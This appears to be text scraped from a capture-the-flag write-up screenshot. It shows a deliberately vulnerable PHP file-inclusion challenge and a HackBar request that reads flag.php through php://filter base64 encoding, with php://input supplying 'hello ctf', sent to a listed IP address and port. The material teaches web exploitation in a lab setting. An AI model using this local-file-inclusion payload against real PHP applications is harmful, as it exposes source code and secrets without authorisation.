 WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
    $file1 = $_GET["file1"];
    $file2 = $_GET["file2"];
    if(!empty($file1) && !empty($file2))
    {
        if(file_get_contents($file2) === "hello ctf")
        {
            include($file1);
        }
    }
    else
        die("NONONO");
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
1
Load URL http://61.147.171.105:50880/?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input
Split URL
4 Execution
2 Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
3 hello ctf